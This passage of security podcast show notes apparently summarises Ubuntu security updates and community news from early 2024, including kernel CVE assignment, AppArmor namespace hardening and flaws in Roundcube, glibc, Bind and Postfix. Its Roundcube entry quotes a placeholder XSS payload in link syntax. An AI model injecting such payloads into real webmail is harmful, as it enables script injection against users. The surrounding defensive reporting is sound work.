- ktls + appletalk + NULL ptr deref in TLS impl ([LSN-0100-1] Linux kernel vulnerability from Episode 219)
[USN-6649-1] Firefox vulnerabilities (04:14)
- 12 CVEs addressed in Focal (20.04 LTS)
- 123.0
[USN-6654-1] Roundcube Webmail vulnerability (04:35)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- XSS able to abused by simple text/plain emails with crafted links - included
the ability to detect link references like
[1]and linkify them to the source - if an attacker used a form like[<script>evil</script>]this would be included in the generated HTML without escaping and so could get arbitrary XSS - Since is in universe, this update is available via Ubuntu Pro
[USN-6655-1] GNU binutils vulnerabilities (05:54)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 3 instances of DoS via excessive memory consumption, one of NULL ptr deref - in general upstream does not consider binutils safe for analysing untrusted inputs
[USN-6656-1] PostgreSQL vulnerability (06:31)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Failed to properly drop privileges when handling
REFRESH MATERIALIZED VIEW CONCURRENTLYcommands - should drop privileges so that the SQL is executed as the owner of the materialized view - as such, if an attacker could get a user or automated system to run such a command they could possibly execute arbitrary SQL as the user rather than as the owner of the view as expected
[USN-6657-1] Dnsmasq vulnerabilities (07:10)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- KeyTrap and NSEC3 proof related vuln in DNSSEC - [USN-6633-1] Bind vulnerabilities from Episode 219
[USN-6658-1] libxml2 vulnerability (07:33)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- UAF if using DTD validation with XInclude expansion enabled
[USN-6659-1] libde265 vulnerabilities (07:52)
- 13 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Next lot of libde265 vulns after discussed previously in [USN-6627-1] libde265 vulnerabilities from Episode 219 - more fuzzing related fixes for usual sorts of issues
[USN-6660-1, USN-6661-1] OpenJDK 11 & 17 vulnerabilities (08:17)
- 6 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- 11.0.22; 17.0.10
[USN-6662-1] OpenJDK 21 vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- 21.0.2
[USN-6305-2] PHP vulnerabilities (08:37)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6663-1] OpenSSL update (08:40)
- Affecting Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Hardening update for openssl 3.0 / 1.0 - OpenSSL 3.2.0 introduced a change to return random output instead of an exception when it detected wrong padding for PKCS#1 v1.5 encryption - without this there is a timing side-channel which can be used to infer the secret key and hence break confidentiality
[USN-6664-1] less vulnerability (09:40)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Failed to quote filenames when using
LESSCLOSE- could then get arbitrary shell commands - env var that tells less to invoke a particular command as an input post-processor (this is used in conjunction withLESSOPENto pre-processor the file before it is displayed by less - for instance, if you wanted to use less to page through a HTML file you might perhaps use this to run it viahtml2textfirst - then useLESSCLOSEto do any cleanup)
[USN-6644-2] LibTIFF vulnerabilities (10:51)
- 3 CVEs addressed in Jammy (22.04 LTS)
- Heap buffer overflow in libtiff itself, plus a heap buffer overflow in the tiffcp tool (used to combine multiple TIFF files into a single one) and finally a possible OOM issue in libtiff if an input file specified a very large size but then failed to actually contain such data (ie the headers specify a certain size but the file itself doesn’t contain that amount of data)
Goings on in Ubuntu Security Community
Follow up to Linux kernel CNA (11:40)
- Since announcing kernel.org has now started assigning CVEs
- First CVE assigned
- https://lore.kernel.org/linux-cve-announce/2024022058-outsell-equator-e1c5@gregkh/T/#u
CVE-2023-52433: netfilter: nft_set_rbtree: skip sync GC for new elements in this transaction- CVE-2023-52433
- Assigned on 2024-02-20 12:53 UTC
- Both historical and recent
- 40 from 2024
- 66 from 2023
- 1 from 2022
- 165 from 2021
- 13 from 2020
- 3 from 2019
- As of
Fri 01 Mar 2024 04:04:26 UTChave assigned 288 CVEs- 9 days, 15 hours and 11 minutes or so
- 231 hours
- Currently assigning more than 1 CVE per hour
- Looking at these, 8 appear to be due to reported issues from Coverity -
popular static analysis tool which is not infallible. Others appear to come
directly from the GSD project (Global Security Database)
- e.g. CVE-2019-25160 (https://lore.kernel.org/linux-cve-announce/2024022657-CVE-2019-25160-e487@gregkh/T/#u) is the same as GSD-2022-1001715
- As I mentioned in Episode 219, GSD has over 13573 Linux kernel issues
- Whilst I also said that I hoped that the kernel CNA wouldn’t be so much of a firehose, currently it seems to be quite significant
- On a personal note - I have been doing the CVE Triage role on our team this week - in past weeks, I would normally spend about 30-minutes to 1 hour each day doing this - and this week it has been at least 2 hours each day, mostly due to the large influx of kernel CVEs
- Perhaps the only way to solve this is better tooling - on our side, mdeslaur added support for automatically extracting the required git commits from the CVE notifications and the kernel team already has tooling which checks if the required commits are in the git trees of the various Ubuntu kernels
- Hopefully that helps - but it doesn’t help to assign priorities to each CVE
- The kernel CNA is not assigning CVSS scores and they don’t intend to - although my understanding is this is required - and so we can’t use this to help
- So then we need to try and manually assess the impact of each CVE - but even the kernel CNA says this is not obvious - so then perhaps the solution is to just assign them all to medium and deal with them as part of the usual kernel SRU cycle
Get in contact
Episode 219
Overview
This week the Linux kernel project announced they will be assigning their own CVEs so we discuss the possible implications and fallout from such a shift, plus we cover vulnerabilities in the kernel, Glance_store, WebKitGTK, Bind and more.
This week in Ubuntu Security Updates
64 unique CVEs addressed
[LSN-0100-1] Linux kernel vulnerability (00:56)
- 5 CVEs addressed in Jammy (22.04 LTS), Focal (20.04 LTS), Bionic ESM (18.04 ESM), Xenial ESM (16.04 ESM), Trusty ESM (14.04 ESM)
- UAF in IGMP protocol ([USN-6601-1] Linux kernel vulnerability from Episode 217)
- UAF in netfilter ([USN-6606-1] Linux kernel (OEM) vulnerabilities from Episode 217)
- UAF in SMB client implementation - local crash / privesc ([USN-6607-1] Linux kernel (Azure) vulnerabilities from Episode 217)
- NULL ptr deref in kernel TLS offload implementation - allows a userspace
application to request that the kernel do TLS by providing it the key etc -
internally the kernel then takes the data to be sent from userspace and frames
it into a scatter list (describes the regions in memory containing the data to
be sent) - uses the kernel crypto API which is asynchronous
- userspace can construct an invalid initial sequence number to trigger the kernel to enter a code path where the network packet is freed before it has finished being processed by the crypto API -> UAF
| Kernel type | 22.04 | 20.04 | 18.04 | 16.04 | 14.04 |
|---|---|---|---|---|---|
| aws | 100.1 | 100.1 | 100.1 | 100.1 | — |
| aws-5.15 | — | 100.1 | — | — | — |
| aws-5.4 | — | — | 100.1 | — | — |
| aws-6.2 | 100.1 | — | — | — | — |
| aws-hwe | — | — | — | 100.1 | — |
| azure | 100.1 | 100.1 | — | 100.1 | — |
| azure-4.15 | — | — | 100.1 | — | — |
| azure-5.4 | — | — | 100.1 | — | — |
| azure-6.2 | 100.1 | — | — | — | — |
| gcp | 100.1 | 100.1 | — | 100.1 | — |
| gcp-4.15 | — | — | 100.1 | — | — |
| gcp-5.15 | — | 100.1 | — | — | — |
| gcp-5.4 | — | — | 100.1 | — | — |
| gcp-6.2 | 100.1 | — | — | — | — |
| generic-4.15 | — | — | 100.1 | 100.1 | — |
| generic-4.4 | — | — | — | 100.1 | 100.1 |
| generic-5.15 | — | 100.1 | — | — | — |
| generic-5.4 | — | 100.1 | 100.1 | — | — |
| gke | 100.1 | 100.1 | — | — | — |
| gke-5.15 | — | 100.1 | — | — | — |
| gkeop | — | 100.1 | — | — | — |
| hwe-6.2 | 100.1 | — | — | — | — |
| ibm | 100.1 | 100.1 | — | — | — |
| ibm-5.15 | — | 100.1 | — | — | — |
| linux | 100.1 | — | — | — | — |
| lowlatency-4.15 | — | — | 100.1 | 100.1 | — |
| lowlatency-4.4 | — | — | — | 100.1 | 100.1 |
| lowlatency-5.15 | — | 100.1 | — | — | — |
| lowlatency-5.4 | — | 100.1 | 100.1 | — | — |
To check your kernel type and Livepatch version, enter this command:
canonical-livepatch status
[USN-6624-1] Linux kernel vulnerabilities
- 9 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
[USN-6625-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6626-1] Linux kernel vulnerabilities
- 10 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6625-2] Linux kernel (GCP) vulnerabilities
- 4 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6628-1] Linux kernel (Intel IoTG) vulnerabilities
- 16 CVEs addressed in Jammy (22.04 LTS)
[USN-6626-2] Linux kernel vulnerabilities
- 10 CVEs addressed in Jammy (22.04 LTS)
[USN-6608-2] Linux kernel (NVIDIA) vulnerabilities
- 5 CVEs addressed in Jammy (22.04 LTS)
[USN-6635-1] Linux kernel (GCP) vulnerabilities
- 13 CVEs addressed in Jammy (22.04 LTS)
[USN-6627-1] libde265 vulnerabilities (04:10)
- 18 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Open H.265 video codec implementation - used by gstreamer and hence Videos (totem) in particular
- Lots of the usual sorts of issues - a lot appear to have been found by a couple different researchers fuzzing - assertion failure, NULL ptr derefs, OOB reads, UAF, OOB writes etc - impact then ranging from DoS to possible code execution
[USN-6630-1] Glance_store vulnerability (05:26)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- OpenStack Image Service store library - library for interacting with assets (images) via different storage technologies (local file-system, HTTP, RBD, Swift, S3 and others)
- S3 backend would log the
access_keyif logging configured at DEBUG level - any user then able to read the logs could see the access key and hence potentially get access to the S3 bucket (would also need the secret key too and this was never logged so impact minimal)
[USN-6631-1] WebKitGTK vulnerabilities (06:26)
- 3 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
- Minimal info as with all webkit issues
- “improved memory handling to fix possible arbitrary code execution when processing crafted web content”
- “improved access restrictions to fix user fingerprinting from a crafted web page”
- “improved checks to fix a type confusion issue able to be triggered from crafted web content - possibly exploited in the wild”
[USN-6632-1] OpenSSL vulnerabilities (07:13)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6622-1] OpenSSL vulnerabilities from Episode 218
[USN-6633-1] Bind vulnerabilities (07:33)
- 5 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
- Range of issues including 2 different CPU-based DoS - one in handling of regular DNS queries / responses, the other in DNSSEC - “KeyTrap” - also affects resolvers not just servers (so any client system as well that is doing lookups) - affects the DNSSEC standard itself and hence affects various other implementations as well
- Attack works by having an attacker create a DNS zone with many RRSIG and DNSKEY records - these contain a cryptographic signature and public key respectively - so when trying to validate the DNSSEC record need both - and so will end up trying every possible RRSIG with every possible DNSKEY to find a match - with no bound on the computation time (and if implemented in a single threaded manner) - can completely DoS the server / client etc.
- Plus a similar issue in the NSEC3 proof of non-existence in DNSSEC
[USN-6634-1] .NET vulnerabilities (09:47)
- 2 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
- Updates for dotnet 6, 7 and 8
- DoS when parsing X509 certificates if using OpenSSL (as is the case in Ubuntu) and a DoS in the SignalR library (allows a server to send asynchronous notifications to client-side web applications) able to be triggered by a malicious client
[USN-6629-1, USN-6629-2] UltraJSON vulnerabilities (10:34)
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Fast JSON encoder/decoder for Python
- Is actually implemented in C with Python bindings - so has usual issues - UAF, memory corruption, stack buffer overflow
Goings on in Ubuntu Security Community
Linux kernel becomes a CNA (11:25)
-
Earlier this week, Greg Kroah-Hartman (one of the more famous Linux kernel developers - responsible for the various stable kernel trees / releases plus various subsystems within the kernel - also wrote one of the most popular books on Linux Kernel Driver development - even if it is woefully outdated nowadays) announced that the Linux kernel project itself has been accepted as a CNA by MITRE and would start issues CVEs for the vulnerabilities found within the kernel itself
-
Historically the upstream kernel developers and Greg himself have been quite disparaging of the CVE process / ecosystem and essentially saying that CVEs for the kernel are meaningless since that all bugs are potentially security issues and there are so many fixes that go into the kernel of which the security impact is not clear, that the only way to stay secure is to track one of the supported upstream stable kernel trees - otherwise CVEs would be issued for basically every commit that goes into one of the stable trees
- Whilst in Ubuntu we tend to agree that the only way to maintain a kernel is to use the stable trees (and hence the Ubuntu Kernel team continuously incorporates all the fixes from the upstream stable kernel trees into the different Ubuntu kernels) we still see a lot of value in the CVE ecosystem - and also we do not agree that all fix commits warrant a CVE
-
It was not then surprising to see that in the initial announcement there was a statement that:
Note, due to the layer at which the Linux kernel is in a system, almost any bug might be exploitable to compromise the security of the kernel, but the possibility of exploitation is often not evident when the bug is fixed. Because of this, the CVE assignment team is overly cautious and assign CVE numbers to any bugfix that they identify.
-
This led many (including us) to fear that the kernel CNA would be issuing an extremely high volume of CVEs which would effectively overwhelm the CVE process and make it unworkable - for instance, LWN calculated that for the 6.1 stable kernel has had over 12,000 fixes applied to it over the past year. So this leaves a huge scope for many CVEs to be possibly assigned - and as a comparison in total across all software / hardware devices etc in 2023 there was 29,000 CVEs assigned. So that could mean the kernel itself would possibly become responsible for at least a quarter of all CVEs in the future.
-
Greg has some prior form in this space as well since in 2019 he gave a talk where he suggested one way the kernel community could help fix the issue of CVEs being erroneously assigned against the kernel would be to start doing exactly this and assigning a CVE for every fix applied to the kernel and hence overwhelm the CVE ecosystem to (in his words) “burn it down”.
-
Also the GSD project (Global Security Database - set up as an alternate / competitor to CVE) was doing exactly this - tracking a huge number of fixes for the stable trees and assigning them GSD IDs - as per https://osv.dev/list?ecosystem=Linux it tracks 13573 issues
-
Thankfully though, this plan seems to have moderated over the past few days - after Greg posted a patch set to the LKML documenting the process, he clarified in a follow-up email that this would not be the case, and instead that CVEs will only be assigned for commits which appear to have a security relevant impact. How they actually do that remains to be seen, and his comment that “we (will) know it when we see it” doesn’t exactly put me at ease (since it is very easy to miss the security implications of any particular commit) at least this helps allay the fears that there would be a tidal wave of CVEs being assigned.
-
One outstanding issue which I directly asked Greg about is how they are actually tracking fixes for CVEs - since in their model, a CVE is equivalent to the commit which fixes the issue - however for lots of existing kernel CVEs that get assigned by other CNAs like Canonical or Red Hat etc, the fix comprises multiple commits
-
Greg says the whole process is quite complex and whilst their existing scripts want a one-to-one mapping from CVEs to commits they do plan to fix this in the future.
-
So will be interesting to see what things they will end up assigning CVEs. Also will be interesting to see how the interaction with security researchers plays out. Since their process is heavily skewed to the CVE corresponding to the fix commit AND they state that this must be in one of the stable trees for a CVE to be assigned, it doesn’t leave a lot of room for responsible disclosure. They do say they can assign a CVE for an issue before it is resolved with a commit to one of the stable trees, but ideally these details would get disclosed to distros and others ahead of the CVE details being released to the public. I also asked Greg about this but am awaiting a response.
Get in contact
Episode 218
Overview
AppArmor unprivileged user namespace restrictions are back on the agenda this week as we survey the latest improvements to this hardening feature in the upcoming Ubuntu 24.04 LTS, plus we discuss SMTP smuggling in Postfix, runC container escapes and Qualys’ recent disclosure of a privilege escalation exploit for GNU libc and more.
This week in Ubuntu Security Updates
39 unique CVEs addressed
[USN-6591-2] Postfix update (00:48)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- On 18th December (during the holiday break), SEC Consult published a report
about a new technique for email spoofing, which they dubbed SMTP Smuggling
- Similar to HTTP Request Smuggling - relies on exploiting differences in how
SMTP protocol is interpreted by outbound (originating) vs inbound
(receiving) SMTP servers. In particular the end-of-data sequence
<CR><LF>.<CR><LF>gets interpreted loosely so that it is possible to include extra SMTP commands within the message data which would then go on to be interpreted as an additional SMTP commands to be executed by the receiving server and to cause it to receive two emails when only one was sent in the first place, and where the usual SPF checks get bypassed for this second email - so can bypass SPF/DMARC policies to spoof emails from various domains
- Similar to HTTP Request Smuggling - relies on exploiting differences in how
SMTP protocol is interpreted by outbound (originating) vs inbound
(receiving) SMTP servers. In particular the end-of-data sequence
- Affected a number of projects including postfix - Upstream postfix released version 3.8.4 with an initial fix on 22nd December
- We then released USN-6591-1 with that fix
- Then on 21st January released a more robust fix with an additional config option to increase interoperability whilst still preventing SMTP smuggling
- This second update includes the reworked fix
[USN-6619-1] runC vulnerability (03:22)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- “Internal file descriptor leak” - using a specially crafted container image, allows an attacker to cause a newly spawned container to have a working directory within the host filesystem namespace which in turn can allow the attacker to escape the container - various ways this can be attacked, full details on the upstream advisory https://github.com/opencontainers/runc/security/advisories/GHSA-xr7r-f8xq-vfvv
[USN-6620-1] GNU C Library vulnerabilities (04:17)
- 3 CVEs addressed in Mantic (23.10)
- Latest round of vulnerabilities from Qualys
- Affect the
syslog()system call - Heap buffer overflow, off-by-one buffer overflow and integer overflow
- Of these the heap buffer overflow is the most severe - Qualys were able to
demonstrate they could exploit and up-to-date default install of Fedora 38 to
escalate privileges from a local unprivileged user to root.
- uses the value of
argv[0]in a call to snprintf() into a fixed size buffer allocated on the stack - snprintf() won’t overflow this but will return a value larger than the fixed size buffer - as a result a heap buffer to then contain this string would only get allocated with a size of 1 byte but then the full expected data would get copied into it - and since the attacker controls this value they can write arbitrary data to the heap by just using a crafted program name (which is easy to do via the theexeccommand built in to bash etc)
- uses the value of
- Various setuid binaries like
/usr/bin/sucallsyslog()internally and so can be abused in this way
[USN-6587-4] X.Org X Server regression (07:14)
- 6 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6621-1] ImageMagick vulnerability (07:28)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- ImageMagick is in universe, so these updates are available via Ubuntu Pro
- Heap UAF in BMP decoder - likely DoS but possible code-execution via a crafted BMP file
[USN-6622-1] OpenSSL vulnerabilities (08:07)
- 4 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Two CPU-based DoS issues where OpenSSL would spend an excessive amount of time trying to check an invalid RSA or X9.42 DH keys
- NULL ptr deref when parsing a malicious PKCS12 file
- Issue specific to PowerPC (ppc64el arch in Ubuntu) - possible to corrupt
application state since the POLY1305 MAC implementation (hand-coded assembly)
saves the contents of the vector registers in a different order than when they
get restored - so some registers will be corrupted when returning to the
caller
- Only relevant on newer PowerPC processors which support the PowerISA 2.07 instructions
[USN-6592-2] libssh vulnerabilities (09:27)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- Recent libssh update now also available for Ubuntu Pro users on older releases
[USN-6623-1] Django vulnerability (09:34)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- ReDoS when using the
intcommatemplate
[USN-6609-3] Linux kernel (Oracle) vulnerabilities (09:45)
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Refer back to Episode 217 for most recent kernel vulns
[USN-6610-2] Firefox regressions (09:57)
- 14 CVEs addressed in Focal (20.04 LTS)
- Similarly, last week I mentioned [USN-6610-1] Firefox vulnerabilities - upstream 122.0 release has various minor regressions now fixed in this 122.0.1 release - including an issue if you happened to be using the Yaru-Remix theme in Ubuntu
Goings on in Ubuntu Security Community
Updates for unprivileged user namespace restrictions in Ubuntu 24.04 LTS (10:32)
- Previously mentioned this work a few times on the podcast (Call for testing of Unprivileged User Namespace Restrictions on Mantic in Episode 211 and Unprivileged user namespace restrictions via AppArmor in Ubuntu in Episode 205)
- Both those times was about user namespace restrictions in Ubuntu 23.10 (the current interim release)
- For those not familiar - user namespaces provide a mechanism for operating as
a different UID on a Linux system - in particular, can operate as uid 0 within
a namespace which is then constrained by the original parent namespace -
ie. as a normal unprivileged user, I could create a new user namespace and map
my UID to 0 within that namespace, which can then allow me to have say
CAP_NET_ADMINwithin that namespace and so create firewall rules etc that only affect applications within that namespace and not the host system- Can also be used for isolation etc
- However, since within the namespace my unprivieleged user now has extra privileges, exposes additional kernel attack surface - various bugs have been found in differetn kernel subsystems that allow an unprivileged user to exploit the kernel as a result
- Want a way to provide fine grained controls over unprivileged user namespaces
- Previously, used AppArmor to deny the ability to create a new user namespace unless an application was explicitly tagged via an associated AppArmor profile
- John and Georgia from the AppArmor team have made a number of enhancements, in particular adding a new default functionality where you can define in AppArmor policy a different AppArmor profile which an application should transition into when it creates a user namespace
- In particular, we can now do this even for the “unconfined” profile - and then ship a default “unconfined_userns” profile which allows an application to create a userns but to not gain any additional capabilities within that by default
- Various sandboxing frameworks behave much more sensibly with this - so instead
of just failing when they try and create the userns, they instead are able to
create one but then if they try and gain additional capabilities (like
CAP_NET_ADMINetc as mentioned before) this is then denied - This also matches the semantics which we want to achieve since it is not really the user namespace itself that is the original issue, it is the ability to gain additional capabilities within that which the unprivileged user did not have originally
- In addition, Georgia has been busy testing various applications within the archive and across the Linux ecosystem to ensure we ship any required profiles for them out-of-the-box so as many pieces of software continue to work as expected with these restrictions in place
- AppArmor in noble is already enabling this restriction and these updates are
now in the
apparmorpackage in noble-proposed pocket- Expect to be available in noble within the next few days once automated testing completes
- Requires some additional kernel support - Kernel Team has merged this into their current linux-unstable kernel (available via the Kernel Team’s unstable PPA) which will land eventually land in 24.04 proper
- On track to have this additional security hardening feature enabled by default for 24.04 LTS at release so we can close off one of the more prevalent sources of kernel privilege escalation bugs in the past few years
Get in contact
Episode 217
Overview
For the first episode of 2024 we take a look at the case of a raft of bogus FOSS CVEs reported on full-disclosure as well as AppSec tools in Ubuntu and the EOL announcement for 23.04, plus we cover vulnerabilities in the Linux kernel, Puma, Paramiko and more.
This week in Ubuntu Security Updates
81 unique CVEs addressed
[USN-6601-1] Linux kernel vulnerability (01:16)
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- UAF in IGMP protocol (allows multiple devices to share the same IPv4 address and hence all receive the same data via multicasting - often used for things like video streaming) - race condition between two different threads in the handling of a timer which could cause the timer to be registered on an object that is then later freed by another thread - when the timer then fires the thread will try and access the object which has now been freed
- Can be exploited by an unprivileged local user in a user namespace
[USN-6602-1] Linux kernel vulnerabilities (02:23)
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- IGMP UAF
- OOB write in perf - didn’t properly check the size of all events when processing them - direct memory corruption able to be triggered by a local user - and on older kernels like the 4.4 kernel shipped in Ubuntu 16.04 this can be done from userspace directly
- Divide-by-zero error on some AMD processors could return speculative data -> info leak ([USN-6383-1] Linux kernel vulnerabilities from Episode 210)
[USN-6603-1] Linux kernel (AWS) vulnerabilities
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-6604-1] Linux kernel vulnerabilities
- 6 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6604-2] Linux kernel (Azure) vulnerabilities
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6605-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6605-2] Linux kernel (KVM) vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS)
[USN-6606-1] Linux kernel (OEM) vulnerabilities (03:04)
- 5 CVEs addressed in Jammy (22.04 LTS)
- perf OOB write
- 2 very similar UAFs in netfilter - both require
CAP_NET_ADMINto be able to exploit (ie to create a netfilter chain etc) but this can easily be obtained in an unprivileged user namespace -> privesc for unprivileged local user
[USN-6608-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
[USN-6609-1] Linux kernel vulnerabilities
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6609-2] Linux kernel (NVIDIA) vulnerabilities
- 6 CVEs addressed in Jammy (22.04 LTS)
[USN-6607-1] Linux kernel (Azure) vulnerabilities (03:32)
- 7 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 2 netfilter UAFs, IGMP UAF, perf OOB write
- UAF in SMB client implementation - local crash / privesc
[USN-6596-1] Apache::Session::LDAP vulnerability (03:45)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Would not check the validity of an X.509 certificate since uses the Net::LDAPS Perl module which by default doesn’t do this and requires applications to explicitly instruct it to do so
[USN-6597-1] Puma vulnerability (04:24)
- 1 CVEs addressed in Lunar (23.04), Mantic (23.10)
- HTTP server for Ruby/Rack applications that uses threading for improved performance
- Vulnerable to a HTTP request smuggling attack since it would fail to properly parse packets with chunked transfer encoding
- Also failed to set a limit on the size of chunk extensions which could then allow a CPU or network-bandwidth based DoS attack
[USN-6598-1] Paramiko vulnerability (04:58)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Fix for Terrapin attack disclosed back in December - flaw in SSH protocol
itself which allows an attacker who can interpose on the connection to drop
the
EXT_INFOmessage which is sent during the handshake to negotiate various protocol extensions in a way that neither the client or server will notice (since they can just send an empty ignored packet with the same sequence number). This can be done quite easily by an attacker since during this stage of the connection there is no encryption in place. End result is the attacker can cause either a loss of integrity (since this won’t be detected by the other party) or potentially to compromise the key exchange itself and hence cause a loss of confidentiality as well
[USN-6599-1] Jinja2 vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6600-1] MariaDB vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6611-1] Exim vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6610-1] Firefox vulnerabilities
- 14 CVEs addressed in Focal (20.04 LTS)
[USN-6613-1] Ceph vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6612-1] TinyXML vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6614-1] amanda vulnerability
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6615-1] MySQL vulnerabilities
- 22 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- CVE-2024-20985
- CVE-2024-20984
- CVE-2024-20983
- CVE-2024-20982
- CVE-2024-20981
- CVE-2024-20978
- CVE-2024-20977
- CVE-2024-20976
- CVE-2024-20974
- CVE-2024-20973
- CVE-2024-20972
- CVE-2024-20971
- CVE-2024-20970
- CVE-2024-20969
- CVE-2024-20967
- CVE-2024-20966
- CVE-2024-20965
- CVE-2024-20964
- CVE-2024-20963
- CVE-2024-20962
- CVE-2024-20961
- CVE-2024-20960
[USN-6616-1] OpenLDAP vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6587-3] X.Org X Server regression
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6618-1] Pillow vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
[USN-6617-1] libde265 vulnerabilities
- 14 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
Goings on in Ubuntu Security Community
Ubuntu 23.04 (Lunar Lobster) EOL (06:48)
- Released back in April 2023 - like all interim releases, supported for 9 months
- Reached EOL on 25th January - won’t receive any package updates (security or bug fix) and will be archived to old-releases.ubuntu.com in the coming weeks
- Urge to upgrade to the currently supported interim release 23.10 ASAP as once it does get archived the process to upgrade becomes harder (since you have to manually update your apt sources to refer to the old-releases server first)
- 23.10 (Mantic Minotaur) will then be supported for about 5 more months until July this year
Awesome AppSec in Ubuntu (08:22)
- https://discourse.ubuntu.com/t/awesome-appsec-in-ubuntu/41922/1
- Andrei has compiled a list of tools available in Ubuntu which can be used by security researchers
- Includes tools for:
- Coordinated Vulnerability Disclosure
- Fuzzing
- License scanning
- Reverse engineering
- Runtime process analysis
- Security linting
- Symbolic execution
- Threat modelling
- Scanning for vulnerable dependencies
- Web scanning
- Runtime application isolation (sandboxing)
- Whether you are an software engineer looking to make your software more secure or a security researcher trying to find vulns or even a security engineer wanting tools to help with vulnerabililty management, there is likely something in the list for you
- If you find anything missing, send Andrei a PR as the list is hosted on Github
full-disclosure spammed with zombie CVEs (09:52)
- full-disclosure mailing list slowly declining in popularity but was once the go-to place to discuss and disclose vulnerabilities
- In January, saw a large increase in the number of messages posted (75 compared to 15-30 which was the usual number posted for any month in 2023)
